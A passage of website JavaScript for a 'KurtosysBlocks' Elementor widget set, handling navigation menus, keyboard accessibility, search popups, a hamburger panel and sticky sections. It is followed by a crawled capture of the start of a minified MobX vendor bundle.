			$scope.find( '.kurtosys-nav--vertical-sub-bottom' ).on( 'click.kurtosysNavMenu', '.menu-item > a', verticalSubBottomHandler );

			function verticalSubBottomHandler( event ) {
				var $currentTarget  = $( event.currentTarget ),
					$menuItem       = $currentTarget.closest( '.menu-item' ),
					$siblingsItems  = $menuItem.siblings( '.menu-item.menu-item-has-children' ),
					$subMenu        = $( '.kurtosys-nav__sub:first', $menuItem ),
					$hamburgerPanel = $menuItem.closest( '.kurtosys-hamburger-panel' );

				if ( ! $menuItem.hasClass( 'menu-item-has-children' ) || $menuItem.hasClass( hoverClass ) ) {

					if ( $scope.find( '.kurtosys-nav-wrap' ).hasClass( mobileActiveClass ) ) {
						$scope.find( '.kurtosys-nav-wrap' ).removeClass( mobileActiveClass );
					}

					if ( $hamburgerPanel[0] && $hamburgerPanel.hasClass( 'open-state' ) ) {
						$hamburgerPanel.removeClass( 'open-state' );
						$( 'html' ).removeClass( 'kurtosys-hamburger-panel-visible' );
					}

					return;
				}

				event.preventDefault();
				event.stopPropagation();

				if ( $siblingsItems[0] ) {
					$siblingsItems.removeClass( hoverClass );
					$( '.menu-item-has-children', $siblingsItems ).removeClass( hoverClass );
					$( '.kurtosys-nav__sub', $siblingsItems ).slideUp( 200 );
				}

				if ( $subMenu[0] ) {
					$subMenu.slideDown( 200 );
					$menuItem.addClass( hoverClass );
				}
			}

			$( document ).on( 'click.kurtosysNavMenu', hideVerticalSubBottomMenus );

			function hideVerticalSubBottomMenus( event ) {
				if ( ! $scope.find( '.kurtosys-nav' ).hasClass( 'kurtosys-nav--vertical-sub-bottom' ) ) {
					return;
				}

				hideSubMenus( event );
			}
			// END Vertical Layout: Sub-menu at the bottom

			// Mobile trigger click event
			$( '.kurtosys-nav__mobile-trigger', $scope ).on( 'click.kurtosysNavMenu', function( event ) {
				$( this ).closest( '.kurtosys-nav-wrap' ).toggleClass( mobileActiveClass );
			} );

			// START Mobile Layout: Left-side, Right-side
			if ( 'ontouchend' in window ) {
				$( document ).on( 'touchend.kurtosysMobileNavMenu', removeMobileActiveClass );
			} else {
				$( document ).on( 'click.kurtosysMobileNavMenu', removeMobileActiveClass );
			}

			function removeMobileActiveClass( event ) {
				var mobileLayout = $scope.find( '.kurtosys-nav-wrap' ).data( 'mobile-layout' ),
					$navWrap     = $scope.find( '.kurtosys-nav-wrap' ),
					$trigger     = $scope.find( '.kurtosys-nav__mobile-trigger' ),
					$menu        = $scope.find( '.kurtosys-nav' );

				if ( 'left-side' !== mobileLayout && 'right-side' !== mobileLayout ) {
					return;
				}

				if ( 'touchend' === event.type && scrollOffset !== $( window ).scrollTop() ) {
					return;
				}

				if ( $( event.target ).closest( $trigger ).length || $( event.target ).closest( $menu ).length ) {
					return;
				}

				if ( ! $navWrap.hasClass( mobileActiveClass ) ) {
					return;
				}

				$navWrap.removeClass( mobileActiveClass );

				event.stopPropagation();
			}

			$( '.kurtosys-nav__mobile-close-btn', $scope ).on( 'click.kurtosysMobileNavMenu', function( event ) {
				$( this ).closest( '.kurtosys-nav-wrap' ).removeClass( mobileActiveClass );
			} );

			// END Mobile Layout: Left-side, Right-side

			// START Mobile Layout: Full-width
			var initMobileFullWidthCss = false;
			
			setFullWidthMenuPosition();
			$( window ).on( 'resize.kurtosysMobileNavMenu', setFullWidthMenuPosition );

			function setFullWidthMenuPosition() {
				var mobileLayout = $scope.find( '.kurtosys-nav-wrap' ).data( 'mobile-layout' );

				if ( 'full-width' !== mobileLayout ) {
					return;
				}
				
				var $menu = $scope.find( '.kurtosys-nav' ),
					currentDeviceMode = elementorFrontend.getCurrentDeviceMode();

				if ( 'mobile' !== currentDeviceMode ) {
					if ( initMobileFullWidthCss ) {
						$menu.css( { 'left': '' } );
						initMobileFullWidthCss = false;
					}
					return;
				}

				if ( initMobileFullWidthCss ) {
					$menu.css( { 'left': '' } );
				}

				var offset = - $menu.offset().left;

				$menu.css( { 'left': offset } );
				initMobileFullWidthCss = true;
			}
			// END Mobile Layout: Full-width

			if ( KurtosysBlocks.isEditMode() ) {
				$scope.data( 'initialized', false );
			}

			// START ACCESSIBILITY JS

			var accessKeyCodes = Object.freeze({
				'LEFT' : 37,
				'RIGHT' : 39,
				'UP' : 38,
				'DOWN' : 40,
				'SPACE' : 32,
				'ESC' : 27
			});

			var menuItems = $($scope).find('.kurtosys-nav').find('>.menu-item');
			$(menuItems).find('a').attr('tabindex',0);
			var currentElement = null;
			var currentIndex = 0;

			$($scope).keydown(function(e){
				if(e.keyCode == accessKeyCodes.SPACE || e.keyCode == accessKeyCodes.DOWN || e.keyCode == accessKeyCodes.UP){
					e.preventDefault();
				}
			});

			$($scope).keyup(function(e){
				const activeElement = document.activeElement;
				
				currentElement = $(activeElement).parent();
				currentIndex = menuItems.index(currentElement[0]);
				
				switch( e.keyCode ) {
					case accessKeyCodes.SPACE:
						if($(activeElement).parent().find('div.kurtosys-nav__sub').length !== 0){
							if($(activeElement).parent().hasClass('kurtosys-nav-hover')){
								$(activeElement).parent().removeClass('kurtosys-nav-hover');
							} else {
								$(activeElement).parent().addClass('kurtosys-nav-hover');
								$(activeElement).attr('aria-expanded',true);
								$(menuItems).find('a').attr('tabindex',-1);
								menuItems = $(activeElement).parent().find('>.kurtosys-nav__sub').find('>.menu-item');
								$(menuItems).find('a').attr('tabindex',0);
								$(menuItems[0]).find('a')[0].focus();
								currentElement = $(menuItems[0]);
								currentIndex = menuItems.index(currentElement[0]);
							}
						}
						break;
					case accessKeyCodes.ESC:
						$(currentElement).parent().closest('.menu-item').find('>a').focus();
						$(currentElement).parent().closest('.menu-item').find('>a').attr('aria-expanded',false);
						$(currentElement).parent().closest('.menu-item').removeClass('kurtosys-nav-hover');
						$(menuItems).find('a').attr('tabindex',-1);
						menuItems = $(document.activeElement).parent().parent().find('>.menu-item');
						$(menuItems).find('a').attr('tabindex',0);
						break;
					case accessKeyCodes.RIGHT:
					case accessKeyCodes.DOWN:
						if(currentIndex < menuItems.length - 1){
							$(menuItems[currentIndex+1]).find('a')[0].focus();
						}
						break;
					case accessKeyCodes.LEFT:
					case accessKeyCodes.UP:
						if(currentIndex > 0){
							$(menuItems[currentIndex-1]).find('a')[0].focus();
						}
						break;
					default:
						break;
				}
			});

			const $menu = $($scope);
			$(document).mouseup(e => {
			if (!$menu.is(e.target)
			&& $menu.has(e.target).length === 0)
			{
				$menu.find('.menu-item').removeClass('kurtosys-nav-hover');
				menuItems = $menu.find('.kurtosys-nav').find('>.menu-item');
				$(menuItems).find('a').attr('tabindex',0);
			}
			});

		},

		searchBox: function( $scope ) {

			KurtosysBlocks.onSearchSectionActivated( $scope );

			$( document ).on( 'click.kurtosysBlocks', function( event ) {

				var $widget       = $scope.find( '.kurtosys-search' ),
					$popupToggle  = $( '.kurtosys-search__popup-trigger', $widget ),
					$popupContent = $( '.kurtosys-search__popup-content', $widget ),
					activeClass   = 'kurtosys-search-popup-active',
					transitionOut = 'kurtosys-transition-out';

				if ( $( event.target ).closest( $popupToggle ).length || $( event.target ).closest( $popupContent ).length ) {
					return;
				}

				if ( ! $widget.hasClass( activeClass ) ) {
					return;
				}

				$widget.removeClass( activeClass );
				$widget.addClass( transitionOut );
				setTimeout( function() {
					$widget.removeClass( transitionOut );
				}, 300 );

				event.stopPropagation();
			} );
		},

		onSearchSectionActivated: function( $scope ) {
			if ( ! elementor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor.activeSection ) {
				return;
			}

			var section = window.KurtosysBlocksEditor.activeSection;

			var isPopup = -1 !== [ 'section_popup_style', 'section_popup_close_style', 'section_form_style' ].indexOf( section );

			if ( isPopup ) {
				$scope.find( '.kurtosys-search' ).addClass( 'kurtosys-search-popup-active' );
			} else {
				$scope.find( '.kurtosys-search' ).removeClass( 'kurtosys-search-popup-active' );
			}
		},

		authLinks: function( $scope ) {

			if ( ! elementor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor.activeSection ) {
				$scope.find( '.kurtosys-auth-links__logout' ).css( 'display', 'none' );
				$scope.find( '.kurtosys-auth-links__registered' ).css( 'display', 'none' );
				return;
			}

			var section      = window.KurtosysBlocksEditor.activeSection;
			var isLogout     = -1 !== [ 'section_logout_link', 'section_logout_link_style' ].indexOf( section );
			var isRegistered = -1 !== [ 'section_registered_link', 'section_registered_link_style' ].indexOf( section );

			if ( isLogout ) {
				$scope.find( '.kurtosys-auth-links__login' ).css( 'display', 'none' );
			} else {
				$scope.find( '.kurtosys-auth-links__logout' ).css( 'display', 'none' );
			}

			if ( isRegistered ) {
				$scope.find( '.kurtosys-auth-links__register' ).css( 'display', 'none' );
			} else {
				$scope.find( '.kurtosys-auth-links__registered' ).css( 'display', 'none' );
			}
		},

		hamburgerPanel: function( $scope ) {
			var $panel        = $( '.kurtosys-hamburger-panel', $scope ),
				$toggleButton = $( '.kurtosys-hamburger-panel__toggle', $scope ),
				$cover        = $( '.kurtosys-hamburger-panel__cover', $scope ),
				$inner        = $( '.kurtosys-hamburger-panel__inner', $scope ),
				$closeButton  = $( '.kurtosys-hamburger-panel__close-button', $scope ),
				scrollOffset,
				timer,
				editMode      = Boolean( elementorFrontend.isEditMode() ),
				$html         = $( 'html' );

			if ( 'ontouchend' in window || 'ontouchstart' in window ) {
				$toggleButton.on( 'touchstart', function( event ) {
					scrollOffset = $( window ).scrollTop();
				} );

				$toggleButton.on( 'touchend', function( event ) {

					if ( scrollOffset !== $( window ).scrollTop() ) {
						return false;
					}

					if ( timer ) {
						clearTimeout( timer );
					}

					if ( ! $panel.hasClass( 'open-state' ) ) {
						timer = setTimeout( function() {
							$panel.addClass( 'open-state' );
						}, 10 );
						$html.addClass( 'kurtosys-hamburger-panel-visible' );
					} else {
						$panel.removeClass( 'open-state' );
						$html.removeClass( 'kurtosys-hamburger-panel-visible' );
					}
				} );

			} else {
				$toggleButton.on( 'click', function( event ) {

					if ( ! $panel.hasClass( 'open-state' ) ) {
						$panel.addClass( 'open-state' );
						$html.addClass( 'kurtosys-hamburger-panel-visible' );
					} else {
						$panel.removeClass( 'open-state' );
						$html.removeClass( 'kurtosys-hamburger-panel-visible' );
					}
				} );
			}

			$closeButton.on( 'click', function( event ) {

				if ( ! $panel.hasClass( 'open-state' ) ) {
					$panel.addClass( 'open-state' );
					$html.addClass( 'kurtosys-hamburger-panel-visible' );
				} else {
					$panel.removeClass( 'open-state' );
					$html.removeClass( 'kurtosys-hamburger-panel-visible' );
				}
			} );

			$( document ).on( 'click.KurtosysHamburgerPanel', function( event ) {
				if ( $( event.target ).closest( $toggleButton ).length || $( event.target ).closest( $inner ).length ) {
					return;
				}

				if ( ! $panel.hasClass( 'open-state' ) ) {
					return;
				}

				$panel.removeClass( 'open-state' );

				if ( ! $( event.target ).closest( '.kurtosys-hamburger-panel__toggle' ).length ) {
					$html.removeClass( 'kurtosys-hamburger-panel-visible' );
				}

				event.stopPropagation();
			} );

		},

		searchPopupSwitch: function() {
			var $this         = $( this ),
				$widget       = $this.closest( '.kurtosys-search' ),
				$input        = $( '.kurtosys-search__field', $widget ),
				$popupToggle  = $( '.kurtosys-search__popup-trigger', $widget ),
				activeClass   = 'kurtosys-search-popup-active',
				transitionIn  = 'kurtosys-transition-in',
				transitionOut = 'kurtosys-transition-out';

			if ( ! $widget.hasClass( activeClass ) ) {
				$widget.addClass( transitionIn );
				setTimeout( function() {
					$widget.removeClass( transitionIn );
					$widget.addClass( activeClass );
					$input.focus();
				}, 300 );
			} else {
				$widget.removeClass( activeClass );
				$widget.addClass( transitionOut );
				$popupToggle.focus();
				setTimeout( function() {
					$widget.removeClass( transitionOut );
				}, 300 );
			}
		},

		searchPopupKeyboardHandler: function( event ) {
			var $this         = $( this ),
				$widget       = $this.closest( '.kurtosys-search' ),
				$input        = $( '.kurtosys-search__field', $widget ),
				$popupClose   = $( '.kurtosys-search__popup-close', $widget );

			var accessKeyCodes = Object.freeze({
				'ESC' : 27,
				'TAB' : 9
			});

			// Close search popup on Esc but only if there is no search value.
			// Esc will clear the search first.
			if (event.keyCode === accessKeyCodes.ESC) {
				if ($input.val() === '' || !$input.is(':focus')) {
					$popupClose.click();
				}
			}

			// Move focus to search input when tabbing next from close
			if (event.keyCode === accessKeyCodes.TAB && event.shiftKey === false) {
				if ($popupClose.is(event.target)) {
					setTimeout(() => {
						$input.focus();
					}, 0);
				}				
			}

			// Move focus to close when tabbing previous from search input
			if (event.keyCode === accessKeyCodes.TAB && event.shiftKey === true) {
				if ($input.is(event.target)) {
					// Stop focus escaping to browser input
					event.preventDefault(); 
					setTimeout(() => {
						$popupClose.focus();
					}, 0);
				}
			}
		},

		stickySection: function() {
			var stickySection = {

				isEditMode: Boolean( elementorFrontend.isEditMode() ),

				correctionSelector: $( '#wpadminbar' ),

				initDesktop: false,
				initTablet:  false,
				initMobile:  false,

				init: function() {
					if ( this.isEditMode ) {
						return;
					}

					this.run();
					$( window ).on( 'resize.KurtosysStickySection orientationchange.KurtosysStickySection', this.run.bind( this ) );
				},

				getOffset: function(){
					var offset = 0;

					if ( this.correctionSelector[0] && 'fixed' === this.correctionSelector.css( 'position' ) ) {
						offset = this.correctionSelector.outerHeight( true );
					}

					return offset;
				},

				run: function() {
					var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
						transitionIn  = 'kurtosys-sticky-transition-in',
						transitionOut = 'kurtosys-sticky-transition-out',
						options = {
							stickyClass: 'kurtosys-sticky-section--stuck',
							topSpacing: this.getOffset()
						};

					function initSticky ( section, options ) {
						section.kurtosysStickySection( options )
							.on( 'kurtosysStickySection:stick', function( event ) {
								$( event.target ).addClass( transitionIn );
								setTimeout( function() {
									$( event.target ).removeClass( transitionIn );
								}, 3000 );
							} )
							.on( 'kurtosysStickySection:unstick', function( event ) {
								$( event.target ).addClass( transitionOut );
								setTimeout( function() {
									$( event.target ).removeClass( transitionOut );
								}, 3000 );
							} );
						section.trigger( 'kurtosysStickySection:activated' );
					}

					if ( ('desktop' || 'widescreen') === currentDeviceMode && ! this.initDesktop ) {
						if ( this.initTablet ) {
							KurtosysBlocks.getStickySectionsTablet.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initTablet = false;
						}

						if ( this.initMobile ) {
							KurtosysBlocks.getStickySectionsMobile.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initMobile = false;
						}

						if ( KurtosysBlocks.getStickySectionsDesktop[0] ) {
							KurtosysBlocks.getStickySectionsDesktop.forEach( function( section, i ) {

								if ( KurtosysBlocks.getStickySectionsDesktop[i+1] ) {
									options.stopper = KurtosysBlocks.getStickySectionsDesktop[i+1];
								} else {
									options.stopper = '';
								}

								initSticky( section, options );
							});

							this.initDesktop = true;
						}
					}

					if ( 'tablet' === currentDeviceMode && ! this.initTablet ) {
						if ( this.initDesktop ) {
							KurtosysBlocks.getStickySectionsDesktop.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initDesktop = false;
						}

						if ( this.initMobile ) {
							KurtosysBlocks.getStickySectionsMobile.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initMobile = false;
						}

						if ( KurtosysBlocks.getStickySectionsTablet[0] ) {
							KurtosysBlocks.getStickySectionsTablet.forEach( function( section, i ) {
								if ( KurtosysBlocks.getStickySectionsTablet[i+1] ) {
									options.stopper = KurtosysBlocks.getStickySectionsTablet[i+1];
								} else {
									options.stopper = '';
								}

								initSticky( section, options );
							});

							this.initTablet = true;
						}
					}

					if ( 'mobile' === currentDeviceMode && ! this.initMobile ) {
						if ( this.initDesktop ) {
							KurtosysBlocks.getStickySectionsDesktop.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initDesktop = false;
						}

						if ( this.initTablet ) {
							KurtosysBlocks.getStickySectionsTablet.forEach( function( section, i ) {
								section.trigger( 'kurtosysStickySection:detach' );
							});

							this.initTablet = false;
						}

						if ( KurtosysBlocks.getStickySectionsMobile[0] ) {
							KurtosysBlocks.getStickySectionsMobile.forEach( function( section, i ) {

								if ( KurtosysBlocks.getStickySectionsMobile[i+1] ) {
									options.stopper = KurtosysBlocks.getStickySectionsMobile[i+1];
								} else {
									options.stopper = '';
								}

								initSticky( section, options );
							});

							this.initMobile = true;
						}
					}
				}
			};

			stickySection.init();
		},

		getStickySectionsDesktop: [],
		getStickySectionsTablet:  [],
		getStickySectionsMobile:  [],

		setStickySection: function( $scope ) {
			var setStickySection = {

				target: $scope,

				isEditMode: Boolean( elementorFrontend.isEditMode() ),

				init: function() {
					if ( this.isEditMode ) {
						return;
					}

					if (  'yes' === this.getSectionSetting( 'kurtosys_sticky_section' ) ) {
						var availableDevices = this.getSectionSetting( 'kurtosys_sticky_section_visibility' ) || [];

						if ( ! availableDevices[0] ) {
							return;
						}

						if ( -1 !== availableDevices.indexOf( 'desktop' ) ) {
							KurtosysBlocks.getStickySectionsDesktop.push( $scope );
						}

						if ( -1 !== availableDevices.indexOf( 'tablet' ) ) {
							KurtosysBlocks.getStickySectionsTablet.push( $scope );
						}

						if ( -1 !== availableDevices.indexOf( 'mobile' ) ) {
							KurtosysBlocks.getStickySectionsMobile.push( $scope );
						}
					}
				},

				getSectionSetting: function( setting ){
					var settings = {},
		 				editMode = Boolean( elementorFrontend.isEditMode() );

					if ( editMode ) {
						if ( ! elementorFrontend.hasOwnProperty( 'config' ) ) {
							return;
						}

						if ( ! elementorFrontend.config.hasOwnProperty( 'elements' ) ) {
							return;
						}

						if ( ! elementorFrontend.config.elements.hasOwnProperty( 'data' ) ) {
							return;
						}

						var modelCID = this.target.data( 'model-cid' ),
							editorSectionData = elementorFrontend.config.elements.data[ modelCID ];

						if ( ! editorSectionData ) {
							return;
						}

						if ( ! editorSectionData.hasOwnProperty( 'attributes' ) ) {
							return;
						}

						settings = editorSectionData.attributes || {};
					} else {
						settings = this.target.data( 'settings' ) || {};
					}

					if ( ! settings[ setting ] ) {
						return;
					}

					return settings[ setting ];
				}
			};

			setStickySection.init();
		},

		mobileAndTabletCheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		},

		isEditMode: function() {
			return Boolean( elementorFrontend.isEditMode() );
		}
	};

	$( window ).on( 'elementor/frontend/init', KurtosysBlocks.init );



}( jQuery, window.elementorFrontend, window.elementor ) );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 70621
content:
/** MobX - (c) Michel Weststrate 2015, 2016 - MIT Licensed */
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.mobx=e()}}(function(){return function e(t,n,r){function o(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,function(e){var n=t[a][1][e];return o(n||e)},l,l.exports,e,t,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){(function(e,t){"use strict";function r(e,t){function n(){this.constructor=e}pn(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}function o(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function i(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(o(arguments[t]));return e}function a(){return"undefined"!=typeof window?window:t}function s(){return++qn.mobxGuid}function u(e){throw c(!1,e),"X"}function c(e,t){if(!e)throw new Error("[mobx] "+(t||dn))}function l(e,t){return!1}function f(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}function p(e){var t=[];return e.forEach(function(e){-1===t.indexOf(e)&&t.push(e)}),t}function h(e){return null!==e&&"object"==typeof e}function d(e){if(null===e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);return t===Object.prototype||null===t}function v(e,t,n){Object.defineProperty(e,t,{enumerable:!1,writable:!0,configurable:!0,value:n})}function y(e,t,n){Object.defineProperty(e,t,{enumerable:!1,writable:!1,configurable:!0,value:n})}function b(e,t){}function m(e,t){var n="isMobX"+e;return t.prototype[n]=!0,function(e){return h(e)&&!0===e[n]}}function g(e,t){return"number"==typeof e&&"number"==typeof t&&isNaN(e)&&isNaN(t)}function w(e){return Array.isArray(e)||Wt(e)}function _(e){return void 0!==a().Map&&e instanceof a().Map}function O(e){return e instanceof Set}function S(e){return d(e)?Object.keys(e):Array.isArray(e)?e.map(function(e){return o(e,1)[0]}):_(e)||cr(e)?x(e.keys()):u("Cannot get keys from '"+e+"'")}function x(e){for(var t=[];;){var n=e.next();if(n.done)break;t.push(n.value)}return t}function A(){return"function"==typeof Symbol&&Symbol.toPrimitive||"@@toPrimitive"}function E(e){return null===e?null:"object"==typeof e?""+e:e}function D(){return"function"==typeof Symbol&&Symbol.iterator||"@@iterator"}function j(e,t){y(e,D(),t)}function T(e){return e[D()]=I,e}function k(){return"function"==typeof Symbol&&Symbol.toStringTag||"@@toStringTag"}function I(){return this}function C(e,t,n){void 0===t&&(t=bn),void 0===n&&(n=bn);var r=new mn(e);return Ye(r,t),Fe(r,n),r}function V(e,t){return e===t}function N(e,t){return sn(e,t)}function R(e,t){return g(e,t)||V(e,t)}function L(e,t){var n=t?_n:On;return n[e]||(n[e]={configurable:!0,enumerable:t,get:function(){return P(this),this[e]},set:function(t){P(this),this[e]=t}})}function P(e){if(!0!==e.__mobxDidRunLazyInitializers){var t=e.__mobxDecorators;if(t){v(e,"__mobxDidRunLazyInitializers",!0);for(var n in t){var r=t[n];r.propertyCreator(e,r.prop,r.descriptor,r.decoratorTarget,r.decoratorArguments)}}}}function B(e,t){return function(){var n,r=function(r,o,i,a){if(!0===a)return t(r,o,i,r,n),null;if(!Object.prototype.hasOwnProperty.call(r,"__mobxDecorators")){var s=r.__mobxDecorators;v(r,"__mobxDecorators",hn({},s))}return r.__mobxDecorators[o]={prop:o,propertyCreator:t,descriptor:i,decoratorTarget:r,decoratorArguments:n},L(o,e)};return $(arguments)?(n=vn,r.apply(null,arguments)):(n=Array.prototype.slice.call(arguments),r)}}function $(e){return(2===e.length||3===e.length)&&"string"==typeof e[1]||4===e.length&&!0===e[3]}function M(e,t,n){return bt(e)?e:Array.isArray(e)?kn.array(e,{name:n}):d(e)?kn.object(e,void 0,{name:n}):_(e)?kn.map(e,{name:n}):O(e)?kn.set(e,{name:n}):e}function U(e,t,n){return void 0===e||null===e?e:nn(e)||Wt(e)||cr(e)||pr(e)?e:Array.isArray(e)?kn.array(e,{name:n,deep:!1}):d(e)?kn.object(e,void 0,{name:n,deep:!1}):_(e)?kn.map(e,{name:n,deep:!1}):O(e)?kn.set(e,{name:n,deep:!1}):u(!1)}function G(e){return e}function H(e,t,n){return sn(e,t)?t:e}function q(t){var n=B(!0,function(e,n,r,o,i){Yt(e,n,r?r.initializer?r.initializer.call(e):r.value:void 0,t)}),r=(void 0!==e&&e.env,n);return r.enhancer=t,r}function z(e){return null===e||void 0===e?Sn:"string"==typeof e?{name:e,deep:!0}:e}function K(e){return e.defaultDecorator?e.defaultDecorator.enhancer:!1===e.deep?G:M}function W(e,t,n){if("string"==typeof arguments[1])return An.apply(null,arguments);if(bt(e))return e;var r=d(e)?kn.object(e,t,n):Array.isArray(e)?kn.array(e,t):_(e)?kn.map(e,t):O(e)?kn.set(e,t):e;if(r!==e)return r;u(!1)}function J(e){u("Expected one or two arguments to observable."+e+". Did you accidentally try to use observable."+e+" as decorator?")}function X(e,t){var n=function(){return Y(e,t,this,arguments)};return n.isMobxAction=!0,n}function Y(e,t,n,r){var o=F(e,t,n,r),i=!0;try{var a=t.apply(n,r);return i=!1,a}finally{i?(qn.suppressReactionErrors=i,Q(o),qn.suppressReactionErrors=!1):Q(o)}}function F(e,t,n,r){var o=Ne()&&!!e,i=0;if(o){i=Date.now();var a=r&&r.length||0,s=new Array(a);if(a>0)for(var u=0;u<a;u++)s[u]=r[u];Le({type:"action",name:e,object:n,arguments:s})}var c=fe();return Oe(),{prevDerivation:c,prevAllowStateChanges:ee(!0),notifySpy:o,startTime:i}}function Q(e){te(e.prevAllowStateChanges),Se(),pe(e.prevDerivation),e.notifySpy&&Pe({time:Date.now()-e.startTime})}function Z(e,t){var n,r=ee(e);try{n=t()}finally{te(r)}return n}function ee(e){var t=qn.allowStateChanges;return qn.allowStateChanges=e,t}function te(e){qn.allowStateChanges=e}function ne(e){var t=qn.computationDepth;qn.computationDepth=0;var n;try{n=e()}finally{qn.computationDepth=t}return n}function re(e){return e instanceof $n}function oe(e){switch(e.dependenciesState){case n.IDerivationState.UP_TO_DATE:return!1;case n.IDerivationState.NOT_TRACKING:case n.IDerivationState.STALE:return!0;case n.IDerivationState.POSSIBLY_STALE:for(var t=fe(),r=e.observing,o=r.length,i=0;i<o;i++){var a=r[i];if(Pn(a)){if(qn.disableErrorBoundaries)a.get();else try{a.get()}catch(e){return pe(t),!0}if(e.dependenciesState===n.IDerivationState.STALE)return pe(t),!0}}return he(e),pe(t),!1}}function ie(){return null!==qn.trackingDerivation}function ae(e){var t=e.observers.length>0;qn.computationDepth>0&&t&&u(!1),qn.allowStateChanges||!t&&"strict"!==qn.enforceActions||u(!1)}function se(e,t,n){he(e),e.newObserving=new Array(e.observing.length+100),e.unboundDepsCount=0,e.runId=++qn.runId;var r=qn.trackingDerivation;qn.trackingDerivation=e;var o;if(!0===qn.disableErrorBoundaries)o=t.call(n);else try{o=t.call(n)}catch(e){o=new $n(e)}return qn.trackingDerivation=r,ue(e),o}function ue(e){for(var t=e.observing,r=e.observing=e.newObserving,o=n.IDerivationState.UP_TO_DATE,i=0,a=e.unboundDepsCount,s=0;s<a;s++){var 